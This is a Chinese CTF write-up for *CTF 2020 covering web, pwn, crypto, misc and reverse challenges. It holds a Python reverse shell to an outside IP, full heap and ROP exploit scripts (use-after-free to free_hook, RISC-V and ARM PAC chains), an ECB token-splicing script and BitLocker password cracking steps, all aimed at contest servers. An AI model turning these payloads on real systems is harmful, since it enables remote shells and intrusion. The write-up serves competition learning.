非常感谢队里师傅的拼搏 打到第三名实属不易
2020 *CTF By 天璇Merak
Web
lottery
ECB按照块加密,前后块不相关,开多个用户,把用户A的enc前两块,用户B的
enc后三块拼起来,由于json同名变量覆盖特性,可以使得用户A的lottery为用户B充钱
import requests
import string
import random
import base64
url = "http://52.149.144.45:8080/"
def get_random_id():
alphabet = list(string.ascii_lowercase + string.digits)
return ''.join([random.choice(alphabet) for _ in range(16)])
def login(username):
data = {
"username": username,
"password": "zbrsb"
}
res = requests.post(url + "user/login", data=data)
# print(res.text)
return res.json()["user"], res.json()["user"]["api_token"]
def register(username):
data = {
"username": username,
"password": "zbrsb"
}
res = requests.post(url + "user/register", data=data)
# print(res.text)
return res.json()["user"]
def getUserInfo(api_token):
param = {
"api_token": api_token
}
res = requests.get(url + "user/info", params=param)
print(res.json()["user"]["coin"])
return res.json()["user"]
def getLotteryInfo(api_enc):
data = {
"enc": api_enc
}
res = requests.post(url + "lottery/info", data=data)
print(res.text)
return res.json()
def buy(api_token):
data = {
"api_token": api_token
}
res = requests.post(url + "lottery/buy", data=data)
return res.json()["enc"]
def charge(userid, userenc):
data = {
"user": userid,
"enc": userenc,
}
res = requests.post(url + "lottery/charge", data=data)
# print(res.text)
return res.json()
def genEnc(myenc, enc):
cur = base64.b64decode(enc).encode("hex")
my = base64.b64decode(myenc).encode("hex")
final = cur[:128] + my[64:]
return base64.b64encode((final).decode("hex"))
# usr,token = login("zbrsb")
# print(usr,token)
# buy(token)
# usr,token = login("zbrsb2")
# enc = "q19xM0nY5jhnDfX\/2wrKNDxC69J+Vda0SX3mFVdcecTZo5PDlwYy2KqH2dcqC4c2k3D4I8mZCk\/yataAxVJwPt32fDnmyH\/c5Tnq3lSJcxUbzgyDp3VOududj3AgXwymBjSyaFt2IKlwoR3d7w7jo+fD1fAWeDcaolVlMsw0nG4="
usr, my_token = login("zbrsb")
my_uuid = usr["uuid"]
myenc ="ieNWhV8nVOrsaFSUKgo7cB9I4QS3NhuBUNfwa3xFunyxJo6k+N2RhrD5QLr9PQ8HcgPGkbQhV4ASoC/vEezABS8l0GpLbOdSz7eGq5xPr+CDbuWSPHJ2fltj6OMAtc7my6TxeH2KB7jwFBJ80Pmj5VyvoMKKdACWBUhZd1lHkzE="
while True:
name = "zbrsb" + get_random_id()
register(name)
usr, token = login(name)
charge(my_uuid, genEnc(myenc=myenc, enc=buy(token)))
getUserInfo(my_token)
# print(genEnc(enc))
Socket
下载源码发现webserver端会 运行我们的代码
那么考虑反弹Shell
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("175.24.87.217",7770))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
成功弹shell之后 ls 之后发现solve.py可能是上个队留下的。
就是打socket 打5001
from socket import *
try:
tcpSerSock = socket(AF_INET, SOCK_STREAM)
tcpSerSock.connect(('172.21.0.2', 21587))
tcpSerSock.send(b'*ctf')
#tcpSerSock.send(b'GET /file?name=%2Fproc%2Fself%2Fenviron HTTP/1.1\r\n\r\n')
print(tcpSerSock.recv(1280))
except Exception as e:
print("ERROR", e)
on-my-note
审计发现是需要note_id和post_at来爆破得到user_id,再通过访问接口得到user_id所有的文章,构造exp
#!/usr/bin/env python3
import datetime
import string
import random
import time
from dateutil.parser import parse
# From the app.py
def get_random_id():
alphabet = list(string.ascii_lowercase + string.digits)
return ''.join([random.choice(alphabet) for _ in range(32)])
# Gotten experimentally
mytimezone_offset = 3600
# Ones we were sure of
post_at = '2021-01-15 02:29 UTC'
note_id = 'lj40n2p9qj9xkzy3zfzz7pucm6dmjg1u'
timeStamp = float(time.mktime(time.strptime('2021-01-15 10:29', '%Y-%m-%d %H:%M')))
found = False
for s in range(60):
if found:
break
for m in range(10000):
cur_timeStamp = ((timeStamp+s)*10000+m)/10000
#print(cur_timeStamp)
time_in_ms = round(cur_timeStamp, 4)
#print(time_in_ms)
random.seed(time_in_ms)
my_user_id = get_random_id()
#post_at = datetime.datetime.fromtimestamp(time_in_ms, tz=datetime.timezone.utc).strftime('%Y-%m-%d %H:%M UTC')
#print(post_at)
random.seed(my_user_id + post_at)
my_note_id = get_random_id()
if my_note_id.startswith(note_id[:5]):
print(note_id)
print(my_note_id)
print('user_id', my_user_id)
found = True
break
注意user_id创建的时间应该是在2021-01-15 02:29 UTC甚至之前,这是admin发的第一个帖子,跑出admin用户的user_id:
访问API即可得到:
Misc
Puzzle
万恶的拼图,似乎是因为加了噪的关系,各种脚本都跑不出来,用脚本拼图只能拼出来下面这种东西
其实能看出来flag在下面花的部分。找到原图之后调成半透明放到ppt里,开始经典拼图环节,把花里带字的块都挑出来慢慢拼
最后拼成
flag{you_can_never_finish_the}
签到
手速帝二血
feedback
wtf ? chess?
MineGame
直接下载了800M+的安装包,然后点了点发现点炸了或者 点了一阵就突然没了
考虑到是有时间限制的。
于是更改时间直接手玩拿flag了。
little tricks
改后缀vhdx发现可以挂载
使用取证大师可以提取出加密得那一部分,
而后我们考虑可以使用Bitlocker2john进行分析
./bitlocker2john.exe -i a.dd
得到Hashcat可以爆破得格式
然后爆破得到密码12345678
之后diskGenius直接打开
发现其中的pdf
直接得到flag。
Pwn
babyheap
题目给了show和edit,而且存在uaf漏洞。唯一要解决的问题就是edit时无法修改前8个字节。所以多次free后将2个堆块放到fastbin中,再利用leave name功能malloc一个较大的堆块造成fastbin consolidate。接下来就可以实现堆块的overlap,直接uaf改free hook就行了。
exp:
from pwn import *
context.log_level='debug'
def add(index,size):
sh.sendafter('>> \n','1')
sh.sendafter('index\n',index)
sh.sendafter('size\n',str(size))
def free(index):
sh.sendafter('>> \n','2')
sh.sendafter('index\n',index)
def edit(index,content):
sh.sendafter('>> \n','3')
sh.sendafter('index\n',index)
sh.sendafter('content\n',content)
def show(index):
sh.sendafter('>> \n','4')
sh.sendafter('index\n',index)
def l_name(name):
sh.sendafter('>> \n','5')
sh.sendafter('name:\n',name)
#sh=process('./babyheap')
#pause()
sh=remote('52.152.231.198',8081)
for i in range(9):
add(str(i),0x40)
for i in range(6):
free(str(i))
free('8')
free('6')
free('7')
l_name('/bin/sh\x00')
show('6')
libc_base=u64(sh.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-0x3ebd30
print(hex(libc_base))
#pause()
free_hook=libc_base+0x3ED8E8-16
system_addr=libc_base+0x000000000004F550#0x4F4E0+0x70
add('9',0x60)
add('10',0x20)
add('0',0x40)
free('7')
edit('9','a'*0x38+p64(0)+p64(0x51)+p64(free_hook))
add('1',0x40)
add('2',0x40)#free_hook
edit('2','/bin/sh\x00'+p64(system_addr))
edit('9','a'*0x38+p64(0)+p64(0x51)+'/bin/sh\x00')
#pause()
free('7')
sh.interactive()
Favourite Architecure flag1

是个risc v架构的程序,用ghidra分析。搜索字符串flag找到主函数后,看到输入距离s0有0x128字节,s0之前的8个字节存储了返回地址,因此溢出需要填充0x120个垃圾数据。接下来只需要寻找gadget进行orw操作来读出flag。从entry处开始手动查找到了一个可以用来重复调用函数的gadget,并且能够设置3个参数。
一开始想要返回到0x1179e处设置函数参数,再到0x1178c处利用设置好的s0来控制a5的值实现任意函数调用,但因为是c.ld,在程序中又没有找到got表,因此使用另一个gadget来设置a5,其实就是上面的0x11772。
只要控制好s2的值等于a5+0x470就能够跳转回0x1179e,再进行一次参数设置后就可以跳转到0x1178e进行任意函数调用了,调用完毕继续执行下面的设置参数部分,可以控制返回地址回到溢出点的位置实现重复利用。
因此rop链就是溢出点->0x1179e->0x11772->0x1179e->0x1178e->0x1179e->溢出点。
接下来的问题就是找到程序中的open和read函数了。查询risc v的系统调用ecall字符串,可以找到很多系统调用,在上方总有一条设置a7的指令,因为在risc v中将系统调用号存储在a7寄存器中。接下来搜设置a7寄存器的机器码,其中a7为0x38的是openat,0x3f的是read。
exp:
from pwn import *
context.log_level='debug'
def get_payload(target_fun,para1,para2,para3):
payload='a'*0x120+p64(0x1179e)+p64(0)+p64(para3)+p64(para2)+p64(para1)+p64(target_fun+0x470)+p64(0)+p64(target_fun+0x478)+p64(0x11772)
payload+=p64(0)+p64(para3)+p64(para2)+p64(para1)+p64(1)+p64(0)*2+p64(0x1178e)
payload+=p64(0)*7+p64(0x10400)
return payload
read_addr=0x222ce
open_addr=0x221cc
printf_addr=0x1605a
file_name=0x6c120
flag_addr=0x6c110
sh=remote('119.28.89.167',60001)
payload=get_payload(read_addr,0,file_name,15)
sh.sendlineafter('flag:',payload)
sh.send('/home/pwn/flag\x00')
payload=get_payload(open_addr,file_name,0,0)
sh.sendlineafter('flag:',payload)
payload=get_payload(read_addr,3,flag_addr,0x40)
sh.sendlineafter('flag:',payload)
payload=get_payload(printf_addr,flag_addr,0,0)
sh.sendlineafter('flag:',payload)
sh.interactive()
babypac
step1:爆hash
step2:pac
看到paciasp给栈指针和返回地址进行加密,恰巧lock运用到pacia加密,于是在name中填入第一步rop的地址(csu),然后解密lock得pac,构造rop链即可
step3:泄露libc基址0x4000838000,system(“/bin/sh”);
from pwn import *
import hashlib
from subprocess import check_output
from z3 import *
context.log_level='debug'
def get_payload(target_fun,para1,para2,para3):
rop='a'*0x20+p64(0)+p64(0x400ff8)+p64(0)+p64(0x400fd8)+p64(0)+p64(1)+p64(target_fun)+p64(para1)+p64(para2)+p64(para3)
rop+=p64(0)+p64(0x400bdc)+p64(0)*6
return rop
def pac_get_payload(pac,target_fun,para1,para2,para3):
rop='a'*0x20+p64(pac-0x400ff8)+p64(pac)+p64(0)+p64(0x400fd8)+p64(0)+p64(1)+p64(target_fun)+p64(para1)+p64(para2)+p64(para3)
rop+=p64(0)+p64(0x400f5c)+p64(0)*6
return rop
def get_i_bit_right(cipher, bits):
tmp = cipher[:bits]
for i in range(len(cipher) - bits):
tmp.append(tmp[i] ^ cipher[i+bits])
return tmp
def get_i_bit_left(cipher, bits):
tmp = cipher[-bits:]
for i in range(len(cipher) - bits):
tmp = [tmp[-(i+1)] ^ cipher[-(i+bits+1)]] + tmp
return tmp
def digit_pac(res):
known = [int(i) for i in bin(res)[2:].rjust(64, '0')]
t1 = get_i_bit_right(known, 13)
t2 = get_i_bit_left(t1, 31)
t3 = get_i_bit_right(t2, 11)
t4 = get_i_bit_left(t3, 7)
return int(''.join([str(i) for i in t4]), 2)
def exp(target_fun,para1,para2,para3):
sh.sendafter('name: ',p64(0x400ff8)+p64(0)+p64(0x10A9FC70042)+p64(0))
sh.sendlineafter('>> ','2')
sh.sendlineafter('idx: ','-2')
sh.sendlineafter('>> ','3')
sh.recvuntil('name: ')
pac = u64(sh.recv(8))
pac = digit_pac(pac)
success('0x%x'%pac)
sh.sendlineafter('>> ','2')
sh.sendlineafter('idx: ','-1')
sh.sendlineafter('>> ','4')
sh.sendlineafter('idx: ','-1')
#sh.sendlineafter('idx: ','-1')
sleep(0.5)
rop=pac_get_payload(pac,target_fun,para1,para2,para3)
sh.send(rop)
sleep(0.5)
map=[]
for i in range(9):
map.append(str(i))
for i in range(26):
map.append(chr(ord('a')+i))
map.append(chr(ord('A')+i))
sh=remote('52.255.184.147',8080)
sleep(3)
sh.recvuntil('+')
plain=sh.recvuntil(")")[:-1]
sh.recvuntil('== ')
target=sh.recv(64)
sign=0
for i in map:
if(sign):
break
for j in map:
if(sign):
break
for k in map:
if(sign):
break
for l in map:
temp=i+j+k+l+plain
s = hashlib.sha256()
s.update(temp)
b = s.hexdigest()
if(b==target):
print(i+j+k+l)
print(temp)
print(b)
sh.sendlineafter('xxxx:',i+j+k+l)
sign=1
#sh=remote('127.0.0.1',23337)
sh_addr=0x412088
save_system=0x412078
leak_addr=0x411fb0
fmt_addr=0x411FE0
printf_got=0x411FE0
read_got=0x411FD8
#0x4000881d38
libc_base=0x4000838000#u64(sh.recv(8).ljust(8,'\x00'))#-0x49d38
success('libc_base : 0x%x'%libc_base)
system_addr=libc_base+0x40400
open_addr=libc_base+0xc2f78
printf_addr=libc_base+0x49d38
exp(read_got,0,save_system,0x18)
sh.send(p64(system_addr)+p64(open_addr)+'/bin/sh\x00')
exp(save_system,sh_addr,0,0)
sh.interactive()
Crypto
Mycurve
搜了一下加法公式,发现是Binary Edward Curve,然后就用提出这个曲线的paper里的映射
将他映射到一般椭圆曲线上,然后通过以下公式算出参数
由于是在$GF(2^{100})$上,足够光滑,sage直接可以求出DLP,exp如下
from Crypto_tools import *
def add(P,Q):
if Q==0:
return P
x1,y1=P
x2,y2=Q
return (d1*(x1+x2)+d2*(x1+y1)*(x2+y2)+(x1+x1^2)*(x2*(y1+y2+1)+y1*y2))/(d1+(x1+x1^2)*(x2+y2)),(d1*(y1+y2)+d2*(x1+y1)*(x2+y2)+(y1+y1^2)*(y2*(x1+x2+1)+x1*x2))/(d1+(y1+y1^2)*(x2+y2))
def mul(k,P):
Q=(0,0)
while k>0:
if is_even(k):
k/=2
P=add(P,P)
else:
k-=1
Q=add(P,Q)
return Q
_F=GF(2**100)
_R.<x,y>=_F[]
d1=_F.fetch_int(1)
d2=_F.fetch_int(1)
_G = (_F.fetch_int(698546134536218110797266045394),_F.fetch_int(1234575357354908313123830206394))
_P = (_F.fetch_int(403494114976379491717836688842), _F.fetch_int(915160228101530700618267188624))
def g(point):
y, x = point
return x**2 + x*y - y**3 - 2*y**2 - 3
def To_Birational(point):
x, y = point
return (3*(x+y)) / (x*y + x + y), 3*(x / (x*y+x+y) + 2)
E = EllipticCurve(GF(2**100), [1, 2, 0, 0, 3])
G = To_Birational(_G)
P = To_Birational(_P)
assert g(G) == g(P) == 0
G = E(G)
P = E(P)
flag = G.discrete_log(P)
print(long_to_bytes(flag))
GuessKey1
显然,只要输入mask为0,new_key就和原来Key一样。因此输入三次0,和key 即可获得flag
guesskey2
考虑每次p和q都是随机选的0点,我们不能得到任何信息,只能盲猜,leak不现实,只能把他的key改为预期值,于是想到每次设mask为1,则可以稳定使得p,q两个点从0变1,而且key是随机取的,01分布应该较为均匀,故通过不断的传入1的mask即可让key变为全1,所以不断的传1的mask,猜64个1即可,exp如下
from winpwn import *
def one(num):
io.recvuntil('mask:')
io.send(str(num) + '\n')
io.recvuntil('guess:')
io.send(str(int('1'*64, 2)) + '\n')
io = remote('52.163.228.53', 8082)
times = 0
while True:
one(1)
answer = io.recvuntil('\n')
print('times %d' % times)
times += 1
if 'Oops' in answer:
continue
else:
print('Found!')
break
one(0)
one(0)
io.interactive()
little_case
d1很小,先wiener hack出d1,然后解出p的值。
GCD(special, φ(n))!=1, 尝试把φ(n)的小因子分解出来
special > 4200,又正好有两个4919,先尝试把c开4919次方根
用到 Adleman-Manders-Miller rth Root Extraction Method
代码
import random
import time
def AMM(o, r, q):
start = time.time()
print('\n----------------------------------------------------------------------------------')
print('Start to run Adleman-Manders-Miller Root Extraction Method')
print('Try to find one {:#x}th root of {} modulo {}'.format(r, o, q))
g = GF(q)
o = g(o)
p = g(random.randint(1, q))
while p ^ ((q-1) // r) == 1:
p = g(random.randint(1, q))
print('[+] Find p:{}'.format(p))
t = 0
s = q - 1
while s % r == 0:
t += 1
s = s // r
print('[+] Find s:{}, t:{}'.format(s, t))
k = 1
while (k * s + 1) % r != 0:
k += 1
alp = (k * s + 1) // r
print('[+] Find alp:{}'.format(alp))
a = p ^ (r**(t-1) * s)
b = o ^ (r*alp - 1)
c = p ^ s
h = 1
for i in range(1, t):
d = b ^ (r^(t-1-i))
if d == 1:
j = 0
else:
print('[+] Calculating DLP...')
j = - discrete_log(d, a)
print('[+] Finish DLP...')
b = b * (c^r)^j
h = h * c^j
c = c^r
result = o^alp * h
end = time.time()
print("Finished in {} seconds.".format(end - start))
print('Find one solution: {}'.format(result))
return result
def findAllPRoot(p, e):
print("Start to find all the Primitive {:#x}th root of 1 modulo {}.".format(e, p))
start = time.time()
proot = set()
while len(proot) < e:
proot.add(pow(random.randint(2, p-1), (p-1)//e, p))
end = time.time()
print("Finished in {} seconds.".format(end - start))
return proot
def findAllSolutions(mp, proot, cp, p):
print("Start to find all the {:#x}th root of {} modulo {}.".format(e, cp, p))
start = time.time()
all_mp = set()
for root in proot:
mp2 = mp * root % p
assert(pow(mp2, e, p) == cp)
all_mp.add(mp2)
end = time.time()
print("Finished in {} seconds.".format(end - start))
return all_mp
c = 12732299056226934743176360461051108799706450051853623472248552066649321279227693844417404789169416642586313895494292082308084823101092675162498154181999270703392144766031531668783213589136974486867571090321426005719333327425286160436925591205840653712046866950957876967715226097699016798471712274797888761218915345301238306497841970203137048433491914195023230951832644259526895087301990301002618450573323078919808182376666320244077837033894089805640452791930176084416087344594957596135877833163152566525019063919662459299054294655118065279192807949989681674190983739625056255497842063989284921411358232926435537518406
p = 199138677823743837339927520157607820029746574557746549094921488292877226509198315016018919385259781238148402833316033634968163276198999279327827901879426429664674358844084491830543271625147280950273934405879341438429171453002453838897458102128836690385604150324972907981960626767679153125735677417397078196059
q = 112213695905472142415221444515326532320352429478341683352811183503269676555434601229013679319423878238944956830244386653674413411658696751173844443394608246716053086226910581400528167848306119179879115809778793093611381764939789057524575349501163689452810148280625226541609383166347879832134495444706697124741
e = 4919
cp = c % p
cq = c % q
mp = AMM(cp, e, p)
mq = AMM(cq, e, q)
p_proot = findAllPRoot(p, e)
q_proot = findAllPRoot(q, e)
mps = findAllSolutions(mp, p_proot, cp, p)
mqs = findAllSolutions(mq, q_proot, cq, q)
print (mps, mqs)
def check(m):
h = m.hex()
if len(h) & 1:
return False
if h.startswith('2a435446'):
print(h)
return True
else:
return False
start = time.time()
print('Start CRT...')
for mpp in mps:
for mqq in mqs:
solution = CRT_list([int(mpp), int(mqq)], [p, q])
if check(solution):
print(solution)
print(time.time() - start)
end = time.time()
print("Finished in {} seconds.".format(end - start))
之后在1000+秒的时候会跑出来
MyEnc
# -*- coding: utf-8 -*-
"""
Created on Sat Jan 16 10:26:47 2021
@author: 段宇飞
"""
from hashlib import sha256
from Crypto.Util.number import long_to_bytes
charset = "0123456789qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM"
def dfs(now, need, have, ans):
if len(now) == need:
if sha256((now + have).encode()).hexdigest() == ans:
return now
else:
return None
else:
for each in charset:
ret = dfs(now + each, need, have, ans)
if ret:
return ret
return None
have = "OQ8voCHrQuXuv1cg"
ans = "da3861c3919cee65da80e1f52e1c487a541f4519309d47c08f8666b73a48c872"
#ret = dfs("", 4, have, ans)
#if ret:
# print(ret)
n = 19152898901142929440449993714107763306498964289029609481677887187501718334070169943418646886645696471668222757820342641066703122940904406992012515132141551203072653911142153082399807215276813397838302320992429531130196688243296277248924473319568441333150397603714182485608446740486600301327869208188947248652132600920864114883342877960278792942233811796231235577899197687263677908950916389538698434179750604196078349842566449576408439367021997585115318060608971816564921559085057736004717082365079917040305980992636086501522091527553755322064246867277582381886721728142465397769073361057617852124453574921375289384411
q = 136336330047733325054113952461931936515812064725123861249117110679515142731875568006303102262083234829496443429948284820547006163774050705268578888017074545733551599917748460394164013567425320488015004443249117018189718927313644340204560494817381360316268428655433572042760155237467193996507748198674415388579
p = n // q
iv = 4885744396512045995860532259657177521038550405328945198140425693545864649247833341952487772811822207595725008938745267597758207353092222457307264049806418091157385674630493565847543747777292954801545886485590758985273236632354666586312791352537204119506330852778247455025734443910608937334271687938127446954445287910959508808458361940956263584782969236770063820874057150433324783168838614040685045144965658983215052678226213152543241529849364270369983750216405086403302791761147321008343959036682610434396067298869116317292113179343884936031522143092316321712299193818059904314318023731951908731266978511168046098206
phi = (p - 1) * (q - 1)
pows = []
datas = [10808508467762569869427009637656761450111870041079208820382928170331477702849334331032848659579931201930306396012958169176386329983136922548723549970292886844158749699788705830248757477715984256034863333726077037638511437757905452958201399443125505066086907610594681615244333851658684783999833660814017702895949931810728574333061172854163185079970447793154102595286679989633661318166273159607157860492105818514220255761307551847608231520720102229615596538704105342275302268595353459708324522480241627999258165425843754631213364904085401410146741789141785408552219168144392010635229603258392056471526591937936417694345,
9236451725535025963239830997900658795400164310766266842836393544687990991533575720273533731399136991571021580881687070662707384735374249647804031403030505572115683962781464323254918440566228113897330548792694736142940790383988445720267613651565972002610494455322541621411409590440425074411956207979850349926667874457332235597908790608548742891766090896149278991883652644008769213437489147931177468243986920083281061468599806263499746911702794054909806206158632952940778190482486605683541306379317751610731136106309174793735406886000421420377427434548180610927473917077003200214483931719220803252843529596614336242890,
4198862071041399507005436552179775872267689447831443728712607228879364573686212490443899935098929698986201169231384712214212157744464661867152397496493437813852270448127977418056530286168996011825208697909367396175006139083602715126388962330839296151878698895970372840859351124533091690045368205257381071300009556471760139688623474566025169529908802172020250416514734594509508004263117594652383723369198887253336674865932812040964884659235799942659350376339132532693098260569309595347176124557701073293832592918165799367439622176447172266880410862290450368182112305590047743600019188884111132671063575903596831085849,
14904265568851891904070062420660660733107521597942576181744505652736675431330540187905395948996966336520372902594744044899740523114346300876248495026927762718652959459887440138266896877305363513106365991526194675436613623296528713495095044360866613282645567037276179602976425034260366205858868990982660808169316225494433345951641243477070900333139327296522037231011511575994100981292249848071862258800157755579235691746213348513901623466736946506548547941947967420421868864098159136385091325273365592906104849791318205648919646975659623068234898895976963575436938375556351666311268603900755102487229190541773697455070,
9873212880609097805954706115885169102020169799582903526114654115968111227898162071559629625456760451309767117934437709628443359568619850616038385732828998090552638137735677952716659558353675634905906810170076222093237039105501947537040716937391204808431430445571255364420613769194498566929692678923684111796149457679073488607336819964758046534560885373215523836736575194311857676933021314831025750936932673463571730791269742981077966039847318583523671568038140027709247843223895496605145424341753249994502083776731848814541259978405298358698211936495655029627047303664529383680431117305070372151054338984507313176264,
9484864987217851537857038812194849494721003594765070667676849134384857390923127128238164927809415233582037019252846974827104305541263760990334329087181414048416680298331976052996002898320239792049949883772472188877948091487639999681504467135602364292638339663538093258068746353527094044193193707189437565372032617149787952203798256123022787382301486251338044346074434883406756075765019973319008256023393293404051208626344214018451655521962013373291097802947325713796628084662106843125552570038824592474923743374717763660555020808783811802674846006392445036322458893328853666454983582824701711513112379942472225683078,
2062478632350732605284213388242800962981043149481063180746925923603823987836906176888574646766724076914461630530205040213004576830842683601356322460920264310717627413307201219988960052000677259357338044171855456174944083796645170473595428933675313411868836973411593383938445117189246273933060727403850361882805109002623832996439740271734288038352393178552319918187077038835861208506769345611654134881086690973683067151653766595184484608470992090911416434917510173641566540409096192559947660654773350950239307327670842615305046342468870776309237604852060273694725032075894092088554356849946058740977188089201867028908,
9618262652675439873218460160645587110654207451008949242780263747231182614093625550111130956286480801924537052573281782286848375317547201753066563436239786484088549609683441503327424265154119732881624805663089882733671670892491428939979539556103545141885926269708459185767029805266363851711043489050604314097293164816405533436466461920073282480746643217204243301451811287096852909790347469405237726145963349428521157985801946536414852604010733075916800515339774239318339040005361888606714879792242073725013699334766241355804248343322983532440463751874968907296591787817545743456304209960164523645180386502898302726771,
3817051143900985597026807389434847557013646307588761328768737026336172951126162660606302710211585888632685697539790000590071167162291709761889865463284156901879404801226000237984024461581104392840914441038972249584275258575099731906677036426301723012603267081584455276503730909707152912746280924186627107129384266112686841850065803254500629940928249850965286106946575951421424307910259273178323465467222457908096578348730671768049778966927860921652356067157991246315537411046434312424002551144776751179550029689708732805370780719124610154817374544963662071812994434849505200358198910643167412278726718997312864601970,
17295599235476216738527531539837217633760130244866911013044577326749144630984383022909219906499451607977342506657079644242543088279040928005016392359090147828251691022760452785723702404673238167598518649770692954796241046796496776744949755139318255689200933135697755238550915005532346337189825658709271315285376965826237607814695335816046545878509978446001248264623933038882752544191271942538379872079239275893939872265960190404345136953338339865903352936067955567864309387476906147170750333725804491519186519823778769859791234444720239385063820338036039792254781164917488958046860343279826024923189530837777671830430,
18364292488087277137361256410059547597785034342607094882416265993958836329106053704255404969099687926940381818056034911250230128469841440700433790945612409017529671896164946113587221690869426729559150095217311464197239024853751711424585510065553736796103996906891547417072918539735802361777816422460771655110437987624510274773087894502502179522364697831806025978551414237894653019449851283400741451756982476969058346595455731788838599516259843214620980619126369407952074768191619155755091741617710350774032557432939153371712566904939514166277967936164694042154085923886043662002979456368610521375729790351632853457740,
3562100915967327664290561434195265565647683959014807045434346657599244337321626139157804041041306239247455632178634073248476182911219060898918043166694945295415316273173763788594789168381548490816632436531985910224709890362089213309615859045014063346057762905721659097850146945779018197527631734313547309430527973250018886679195445209815865887114007694954005571661812044206419540767585427752535440676253133873046005543262875323386665531091275414045485014459625457924628607827900704425572006595265574910061645247743125346633769084042295328559626360342975949482538919002521560134072003298261563772852766515703854152477,
16227909049396610235640033246122572688498388044256714334450584688683295743256747390700079680767482304868642279354855239249022547556219462434637715910039235514395028861344169915519651456701107977091279441479799524197176969566794166771791976668389754056094134984332767960152012532391956945665508944607240945693233540155373968080904160208211298030808288838338095480223756682221006223693503034360011863268870280689404738881176686343058199465495035362873046677704747048900543048031405752967863277714782628430439271842444196619577991070961212675706794678726303947666698650371890010491514624334445447445643402537237889400799,
18364292488087277137361256410059547597785034342607094882416265993958836329106053704255404969099687926940381818056034911250230128469841440700433790945612409017529671896164946113587221690869426729559150095217311464197239024853751711424585510065553736796103996906891547417072918539735802361777816422460771655110437987624510274773087894502502179522364697831806025978551414237894653019449851283400741451756982476969058346595455731788838599516259843214620980619126369407952074768191619155755091741617710350774032557432939153371712566904939514166277967936164694042154085923886043662002979456368610521375729790351632853457740,
6413185961373712572663512126486282237342657054918384825442893774745950330122648555209620605354038860889758202473146843277953754213124710791853089814144351791675925701458171977396334744789612418453122706478959433332611637548278949607550251232704081294973000575955887550324120263719062411010745247445573264855027695548996559785890168939326767345335514837931535089196672532411305638775419879502146557980107952073749075942027359706140989990324421875451238890859738040179041939130435477235145007997408492126574376135110901091748340049125407260655142896307924562909899755334837387988720264837214953262553739174648157173590,
10808508467762569869427009637656761450111870041079208820382928170331477702849334331032848659579931201930306396012958169176386329983136922548723549970292886844158749699788705830248757477715984256034863333726077037638511437757905452958201399443125505066086907610594681615244333851658684783999833660814017702895949931810728574333061172854163185079970447793154102595286679989633661318166273159607157860492105818514220255761307551847608231520720102229615596538704105342275302268595353459708324522480241627999258165425843754631213364904085401410146741789141785408552219168144392010635229603258392056471526591937936417628809,
16227909049396610235640033246122572688498388044256714334450584688683295743256747390700079680767482304868642279354855239249022547556219462434637715910039235514395028861344169915519651456701107977091279441479799524197176969566794166771791976668389754056094134984332767960152012532391956945665508944607240945693233540155373968080904160208211298030808288838338095480223756682221006223693503034360011863268870280689404738881176686343058199465495035362873046677704747048900543048031405752967863277714782628430439271842444196619577991070961212675706794678726303947666698650371890010491514624334445447445643402537237889335265,
13968969981698419840597758898889068385015821356446270887476231598373308956379367928432176914873795585899833624516223585351797552699829228943563330789463873965046847897834412260734798957943054891977409467970193859891339224644125208073934361855132313024990089872252753352152704951796179988788728009092327217069515751362778260225916890587665761787729764876583458472461406780672297340058998003295730149244984610528587166776175539647371357985864162860456622971282002105855814438726701173281912227134877214901348768142206299832247542049979520016786369043330833196511766511076489039356470117947433418166756937588344592936987]
for i in range(1, 8):
pows.append(pow(i, pow(i, i, phi), phi))
left = 14
right = 20
flag = ""
for each_ans in datas:
print("%d-%d: " % (left, right), end = '')
for this in range(128):
bit = bin(this)[2:].rjust(7, '0')
ct = iv
test = each_ans
for i in range(7):
if bit[i] == '1':
ct += pow(2, pows[i], n)
ct = ct % n
if ct == test:
flag = flag + bin(this)[2:].rjust(7, '0')
print(flag)
break
right = (right + 7) % 120
flag = flag[:-6]
flag = flag[-14:] + flag[:-14]
print(long_to_bytes(int(flag, 2)))
'''
len_flag = 120
cnt = 14
cnt = 21
cnt = 28
cnt = 35
...
cnt = 119
cnt = 6
cnt = 13
'''
Reverse
stream

- 打开64位elf,其中都是rust的函数,直接找到rust的main函数分析,然后发现调用了open打开了一个叫flag的文件,并读取了字符串加密输出到output
